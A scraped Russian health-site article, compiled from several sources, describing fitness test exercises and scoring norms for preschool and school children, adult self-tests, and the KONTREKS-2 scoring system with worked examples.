гимнастическим матам в длину под натянутыми резинками (тесьмой), закрепленными на стойках на высоте 35—40 см. Тесь­му не задевать!</p><p>5. Метание малого мяча в вертикальную (горизон­тальную) цель с 5—7 м. Этап можно заменить прыж­ком в длину через «ров» шириной до 80 см с призем­лением на гимнастический мат.</p><p>Все описанные тесты-упражнения, как мы уже го­ворили, оценивают по специальным таблицам, и по набранной сумме очков определяют уровень подготов­ленности учащихся. Низкая подготовленность — менее 7 очков, удовлетворительная — 7—18 очков, хорошая — 19—35, отличная — более 35 очков.</p><p><b>ОПТИМАЛЬНО-МИНИМАЛЬНЫЙ УРОВЕНЬ ФИЗИЧЕСКОЙ ПОДГОТОВЛЕННОСТИ УЧАЩИХСЯ НАЧАЛЬНОЙ ШКОЛЫ (ОСНОВНАЯ МЕДИЦИНСКАЯ ГРУППА)</b></p><h2> АВТОМИР</h2><h2>Тестирование физических качеств ребенка. Тесты для определения уровня физического развития воспитанников доу</h2><p><b>Комплекс контрольных упражнений и тестов</b></p><p><b>для определения уровня физической подготовленности</b></p><p>Физическими (двигательными) качествами называются отдельные качественные стороны двигательных возможностей человека: быстрота, сила, гибкость, выносливость и ловкость.</p><p>Для тестирования физических качеств дошкольников используются контрольные упражнения, предлагаемые детям в игровой или соревновательной форме.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/leg-spat-s-mamoj-i-otuchaem-rebenka-spat-s-mamoj-poleznye-sovety-pochemu-priuchayut-malysha-spat-s-roditelyami.html" target="_blank" rel="dofollow" class="u0af88d8ccd65005ee2413c600b9718fb"><style>.u0af88d8ccd65005ee2413c600b9718fb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0af88d8ccd65005ee2413c600b9718fb:active, .u0af88d8ccd65005ee2413c600b9718fb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0af88d8ccd65005ee2413c600b9718fb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0af88d8ccd65005ee2413c600b9718fb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u0af88d8ccd65005ee2413c600b9718fb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0af88d8ccd65005ee2413c600b9718fb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Лег спать с мамой и. Отучаем ребенка спать с мамой: полезные советы. Почему приучают малыша спать с родителями</span></div></a></div><p><b>Быстрота</b> &#8211; это способность выполнять двигательные действия в минимальный срок,</p><p>В качестве тестового упражнения предлагается бег на дистанцию 10 м с хода и 30 м со старта</p><p><b>Сила</b> &#8211; это способность преодолевать внешнее сопротивление и противодействовать ему посредством мышечного напряжения. Проявление силы обеспечивается, прежде всего, силой и концентрацией нервных процессов, регулирующих деятельность мышечного аппарата. В связи с возрастными особенностями, у дошкольников определяются комплексные проявления силы и скорости в скоростно-силовых упражнениях.</p><p><b>Скоростно-силовые способности</b> <b>плечевого пояса</b> можно измерить по расстоянию, на которое ребенок бросает двумя руками набивной мяч (медбол) массой 1 кг стоя ноги врозь, без шага вперед.</p><p><b>Скоростно-силовые способности нижних конечностей</b> определяется по результатам в прыжках в длину с места, в высоту с места, в длину и высоту с разбега (в высоту с прямого разбега способом «согнув ноги»). Средние показатели представлены в таблице 23.</p><p>Другие результаты определения скоростно-силовых способностей представлены в таблице 27:</p><p>Контрольное упражнение № 1 – ползание по скамейке 6 м на животе подтягиваясь руками.</p><p>Контрольное упражнение № 2, «пресс» – поднимание туловища из положения лежа согнув ноги, максимально быстро в течение 30 секунд.</p><p><b>Ловкость</b> &#8211; способность быстро и точно перестраивать свои действия в соответствии с требованиями внезапно меняющейся обстановки.</p><p>В связи с таким широким понятием, ловкость можно определять комплексом различных упражнений показывающих разные стороны развития ловкости. Например:</p><p>ловкость в беге (челночный, змейкой), таблица 24;</p><p>ловкость в координации (равновесие «фламинго»), таблица 25;</p><p>ловкость в лазании (влезание по гимнастической лестнице 3 м), таблица 27 (№ 3);</p><p>ловкость в точности (метания в цель), таблица 27 (№ 4);</p><p><b>Ловкость в беге</b> можно оценить по результатам бега на дистанцию 10 м она определяется как разница во времени, за которое ребенок пробегает эту дистанцию с поворотом (5 + 5 м) и по прямой. Е.Н. Вавилова рекомендует использовать разницу пробегания дистанции 30 м по прямой и 3 х 10 м (челночный бег) или 30м с обеганием препятствий (змейкой), количество препятствий Е.Н. Вавилова не указывает. Чем меньше разница, тем выше уровень ловкости.</p><p><b>Выносливость</b> &#8211; способность противостоять утомлению. Выносливость определяется функциональной устойчивостью нервных центров, координацией функций двигательного аппарата и внутренних органов.</p><p><b>Общая выносливость</b> определяется скоростью пробегания длинных дистанций:</p><p><b>Силовая выносливость рук</b> определяется по времени виса на прямых руках на гимнастической стенке, спиной к стенке. Упражнение начинается по команде и заканчивается при попытке изменить положение рук, тела (перехватиться), упоре ногой в перекладину.</p><p><b>Ползание</b> выполняется по гимнастической скамейке длиной 6 м (две скамейки по 3 м подряд). Ребенок становится перед торцом скамейки в положении согнувшись, руки в упоре о скамейку. По сигналу – ложится на живот и ползет, подтягиваясь руками. Доползая до конца скамейки – хлопок по подставленному кубику или полу как сигнал финиша.</p><p><b>«Пресс»</b> &#8211; поднимание туловища ил положения лежа. Ребенок принимает положение лежа, согнув ноги в коленях (можно до прямого угла). Ноги закреплены. Руки сложены на груди, ладонями на плечи. По сигналу – поднимание туловища до касания локтями колен. Делать максимально быстро в течение 30 секунд.</p><p>Упражнения 3 и 4 определяют <b>ловкость в лазании</b> и <b>ловкость в точности.</b></p><p><b>Лазанье</b> выполняется по гимнастической лестнице соответствующего стандарта. На высоте 3 м укрепляется ориентир (колокольчик, флажок и др.), до которого необходимо дотронуться рукой. Ребенок становится в основную стойку возле лестницы и по сигналу начинает выполнять влезание произвольным способом координации рук и ног с максимально возможной скоростью. Влезание заканчивается, когда ребенок коснется рукой ориентира на высоте 3 м. Спуск выполнять медленно, под контролем руководителя.</p><p><b>Метание</b> выполняется с дистанции 3 метра. Мишень диаметром 70-75 см с 5-ю концентрическими кругами от 1 до 5 очков. Центр мишени – круг диаметром 15 см (5 очков). Ребенок становится напротив мишени на расстоянии 3 м и выполняет 5 бросков малым мячом (7-8 см) стараясь попасть в центр мишени. Результат попаданий записывается суммой «выбитых» очков.</p><p>Упражнение 5 – « <b>вис на согнутых руках»</b> определяет <b>силовую выносливость рук</b> . Ребенок, при помощи взрослого фиксирует вис, подтянувшись на согнутых руках до уровня ключиц-плеч. Перекладина может прижиматься к груди, нельзя удерживаться подбородком.</p><p>По сигналу, помощь взрослого прекращается, и ребенок старается удержаться в положении виса максимально возможное время. Положение виса считается от сигнала старта (начала виса) до опускания тела с разгибанием рук до прямого угла. Это время фиксируется в секундах.</p><p><b>Гибкость</b> &#8211; монофункциональные свойства опорно-двигательного аппарата, определяющее степень подвижности его звеньев. Наиболее важное оздоровительное значение имеет уровень гибкости позвоночника. Определяется контрольным упражнением <b>«наклон вперед сидя»</b> . Для выполнения упражнения ребенок садится с торца гимнастической скамейки, вытягивает руки вперед, фиксируется вертикальное положение позвоночника и нулевая точка касания кончиками пальцев рук. Затем производится наклон вперед со скольжением пальцами и ладонями по поверхности скамейки. Измеряется величина наклона по длине пути кончиков пальцев рук в сантиметрах (таблица 27, № 6). При наклоне необходимо помогать ребенку фиксировать выпрямленные колени. Помогать самому наклону нельзя.</p><p><b>Тесты для определения силы</b></p><p>а) Стоя на расстоянии двух шагов от стула и опираясь руками о его сиденье, сгибайте и разгибайте руки, сколько можете. «Отжимаясь» не прогибайтесь.</p><p>Оценка: «отлично» – 30 раз, «хорошо» – 20 раз, «удовлетворительно» – 15 раз.</p><p>б) Лежа на спине, вытянув руки вдоль туловища, поднимайте ноги, не сгибая в коленях, до прямого угла, а затем опускайте их.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/dlya-yagodits/mozhno-li-nakachat-popu-prygaya-na-fitbole-uprazhneniya-s-fitbolom-dlya-beder-i-yagodits-uprazhneniya-s-fitbolom-dlya-zhivota-i-kora.html" target="_blank" rel="dofollow" class="uec6a8954ed77ba5a2dbd927f8f2275a6"><style>.uec6a8954ed77ba5a2dbd927f8f2275a6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uec6a8954ed77ba5a2dbd927f8f2275a6:active, .uec6a8954ed77ba5a2dbd927f8f2275a6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uec6a8954ed77ba5a2dbd927f8f2275a6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uec6a8954ed77ba5a2dbd927f8f2275a6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uec6a8954ed77ba5a2dbd927f8f2275a6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uec6a8954ed77ba5a2dbd927f8f2275a6:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Можно ли накачать попу прыгая на фитболе. Упражнения с фитболом для бедер и ягодиц. Упражнения с фитболом для живота и кора</span></div></a></div><p>Оценка: «отлично» – 50 раз, «хорошо» – 40 раз, «удовлетворительно» – 20 раз.</p><p>в) Выполните максимальное количество приседаний, отрывая пятки от пола и вытянув руки вперед.</p><p>Оценка за одну минуту: «отлично» – 60 раз, «хорошо» – 55 раз, «удовлетворительно» – 40 раз.</p><p><b>Тесты для определения гибкости</b></p><p>а) Наклон вперед, стоя на тумбе. И. п. – сомкнутая стойка, пальцы ног на уровне края тумбы. Максимально наклониться вперед, не сгибая ног, фиксируя положение пальцев рук на шкале тумбы (или измеряется линейкой, сантиметровой лентой). Задержаться в этом положении 3 секунды, затем отметить результат.</p><p>Оценка: от края тумбы вниз: «отлично» – 15см, «хорошо» – 10см, «удовлетворительно» – 5см.</p><p>б) Стоя, ноги вместе, руки опущены. Наклонитесь влево, скользя левой рукой по бедру и согнув правую. Задержитесь в таком положении 3 секунды. Чем меньше расстояние от кончиков пальцев левой руки до пола, тем лучше. То же в другую сторону.</p><p>в). Боком к стене, руки опущены. Махом максимально поднимите правую ногу вперед &#8211; вверх. На стене отметьте место, к которому вы прикоснулись носком. Чем больше расстояние от места касания до пола, тем лучше результат. То же другой ногой. Ноги не сгибать, туловище не наклонять.</p><p>Оценка: «отлично» – мах выше головы, «хорошо» – мах до головы, «удовлетворительно» – мах до груди.</p><p><b>Тесты для определения быстроты</b></p><p>а) Сидя за столом, рука на столе. Выполняя движения только кистью, за 10 секунд нанесите на лист бумаги карандашом максимальное количество точек.</p><p>б) Стоя, в согнутую под прямым углом правую руку возьмите линейку вертикально так, чтобы её нулевая отметка была на одном уровне с мизинцем. Разожмите, отпуская линейку, и сразу же как можно быстрее вновь сожмите пальцы рук. Чем меньше расстояние от нижнего края линейки до ладони, тем лучше.</p><p>в) Бег на месте в течение 10 секунд. Чем большее количество шагов вам удастся сделать за это время, тем лучше результат.</p><p><b>Тест для определения выносливости</b></p><p>Беговой тест 6 минут, по результатам которого определяют функциональный класс аэробной способности.</p><p>Экология здоровья: При помощи этих тестов вы сможете самостоятельно определить свою физическую подготовленность и составить программу занятий.</p><h2><b>Как составить индивидуальную программу занятий</b></h2><p>При помощи этих тестов вы сможете самостоятельно определить свою физическую подготовленность и составить программу занятий</p><p>При определении физической подготовленности используют калькулятор, при составлении индивидуальной программы занятий – сумматор и дозатор.</p><p><b>Калькулятор физического состояния</b> предназначен для комплексной оценки функциональных возможностей сердечно–сосудистой системы и физической подготовленности по балльной системе КОНТРЭКС–2 (контроль–экспресс).</p><p>Система КОНТРЭКС-2 разработана отечественными учеными С.А. Душаниным, Е.А. Пироговой и Л.Я. Иващенко (1984), ими созданы несколько диагностических систем для первичного (КОНТРЭКС-3), текущего (КОНТРЭКС-2) и самоконтроля (КОНТРЭКС-1).</p><p>Показатели для определения уровня физического состояния по системе «КОНТРЭКС-2» приведены ниже.</p><p><b>КОНТРЭКС–2 включает 11 показателей и тестов, которые оцениваются следующим образом:</b></p><p><b>1. Возраст.</b> Каждый год жизни дает 1 балл. Например, в возрасте 50 лет начисляется 50 баллов и т.д.</p><p><b>2. Масса тела.</b> Нормальная масса оценивается в 30 баллов. За каждый килограмм сверх нормы, рассчитываемой по следующим формулам, вычитается 5 баллов:</p><p>мужчины: 50 + (рост – 150)x0,75 + (возраст – 21)/4</p><p>женщины: 50 + (рост – 150)x0,32 + (возраст – 21)/5</p><p> <i>Например, мужчина 50 лет ростом 180 см имеет массу тела 85 кг, а нормальная масса тела составит:</i></p><p> <i>50 + (180 – 150) x 0,75 + (50 – 21)/4 = 80 кг.</i></p><p>За превышение возрастной нормы на 5 кг из общей суммы баллов вычитается 5&#215;5 = 25 баллов.</p><p><b>3. Артериальное давление.</b> Нормальное артериальное давление оценивается в 30 баллов. За каждые 5 мм рт. ст. систолического или диастолического давления выше расчетных величин, определяемых по ниже приводимой формуле, из общей суммы вычитается 5 баллов:</p><p>мужчины: АДсист. = 109 + 0,5 x возраст + 0,1 x масса тела; <br />АДдиаст. = 74 + 0,1 х возраст + 0,15 х масса тела;</p><p>женщины: АДсист. = 102 + 0,7 x возраст + 0,15 х масса тела; <br />АДдиаст. = 78 + 0,17 x возраст + 0,1 x масса тела.</p><p> <i>Например, у мужчины 50 лет с массой тела 85 кг артериальное давление 150/90 мм рт. ст.</i></p><p> <i>Возрастная норма систолического давления составляет:</i></p><p> <i>109 + 0,5 x 50 + 0,1 x 85 = 142,5 мм рт. ст.</i></p><p> <i>Норма диастолического давления:</i></p><p> <i>74 + 0,1 x 50 + 0,15 x 85 = 92 мм рт. ст.</i></p><p>За превышение нормы систолического давления на 7 мм рт. ст. из общей суммы вычитается 5 баллов.</p><p><b>4. Пульс в покое.</b> За каждый удар менее 90 начисляется один балл. Например, пульс 70 в минуту дает 20 баллов. При пульсе 90 и выше баллы не начисляются.</p><p><b>5. Гибкость.</b> Стоя на ступеньке с выпрямленными в коленях ногами, выполняется наклон вперед с касанием отметки ниже или выше нулевой точки (она находится на уровне стоп) и сохранением позы не менее 2 секунд. Каждый сантиметр ниже нулевой точки, равный или превышающий возрастную норму, приведенную для мужчин и для женщин в табл. 1, оценивается в 1 балл, при невыполнении норматива баллы не начисляются. Тест проводится три раза подряд, и засчитывается лучший результат.</p><p> <i>Например, мужчина 50 лет при наклоне коснулся пальцами отметки 8 см ниже нулевой отметки. Согласно табл. 1, норматив для мужчины 50 лет составляет 6 см. Следовательно, за выполнение норматива начисляется 1 балл и 2 балла за его превышение. Общая сумма составляет 3 балла.</i></p><p><b>Таблица 1. Нормативы двигательных тестов для оценки основных физических качеств</b></p><p>Источники:</p><p><a href="https://nsportal.ru/detskiy-sad/fizkultura/2017/12/16/pedagogicheskaya-diagnostika-fizicheskoy-podgotovlennosti" rel="nofollow noopener noreferrer" target="_blank">https://nsportal.ru/detskiy-sad/fizkultura/2017/12/16/pedagogicheskaya-diagnostika-fizicheskoy-podgotovlennosti</a><br /> <a href="https://infourok.ru/kontrolnie-testiuprazhneniya-dlya-opredeleniya-urovnya-razvitiya-fizicheskih-kachestv-u-detey-1181267.html" rel="nofollow noopener noreferrer" target="_blank">https://infourok.ru/kontrolnie-testiuprazhneniya-dlya-opredeleniya-urovnya-razvitiya-fizicheskih-kachestv-u-detey-1181267.html</a><br /> <a href="https://ridoff.ru/testirovanie-fizicheskih-kachestv-rebenka-testy-dlya-opredeleniya-urovnya/" rel="nofollow noopener noreferrer" target="_blank">https://ridoff.ru/testirovanie-fizicheskih-kachestv-rebenka-testy-dlya-opredeleniya-urovnya/</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-4456" class="post-ratings"  data-nonce="38026e941c"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4456, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4456, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4456, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4456, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4456, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4456, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4456, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4456, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4456, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_4456_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4456, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-4456-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2019-12-13"><meta itemprop="dateModified" content="2019-12-13"> <a itemprop="url" href="https://elpaso-antibar.ru/populyarnye-stati/testy-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html" style="display:none">Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей</a> <a itemprop="mainEntityOfPage" href="https://elpaso-antibar.ru/populyarnye-stati/testy-dlya-opredeleniya-urovnya-fizicheskogo-razvitiya-vospitannikov-dou-testy-dlya-opredeleniya-urovnya-razvitiya-silovyh-sposobnostej.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_60195cd704634b0_320x200.jpg" alt="Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/cache/thumb/stub_60195cd704634b0_320x200.jpg" alt="Тесты для определения уровня физического развития воспитанников доу. Тесты для определения уровня развития силовых способностей"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="http://schema.org/Organization"><meta itemprop="name" content="elpaso-antibar.ru"><div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" alt="elpaso-antibar.ru"></div></div></div> Статьи c упоминанием слов:<div class="tagcloud"> <a href="https://elpaso-antibar.ru/tag/vazhno">Важно</a> <a href="https://elpaso-antibar.ru/tag/igry">Игры</a> <a href="https://elpaso-antibar.ru/tag/muzhchina">Мужчина</a> <a href="https://elpaso-antibar.ru/tag/press">Пресс</a></div><p></p><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://econet.ru/uploads/pictures/489498/content_%D0%B6%D0%B8%D1%801_%281%29.png" alt="Как называется жир на животе. Различные типы жира в организме. Что такое висцеральный жир" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/4a/fb55f658d853c4a_205x198.png"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://econet.ru/uploads/pictures/489498/content_%D0%B6%D0%B8%D1%801_%281%29.png" alt="Как называется жир на животе. Различные типы жира в организме. Что такое висцеральный жир" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://elpaso-antibar.ru/wp-content/cache/thumb/4a/fb55f658d853c4a_205x198.png"></div> <a href="https://elpaso-antibar.ru/populyarnye-stati/kak-nazyvaetsya-zhir-na-zhivote-razlichnye-tipy-zhira-v-organizme-chto-takoe-vistseralnyj-zhir.html">Как называется жир на животе. Различные типы жира в организме. Что такое висцеральный жир</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://elpaso-antibar.ru/wp-admin/admin-ajax.php';
    	var cat = '27';
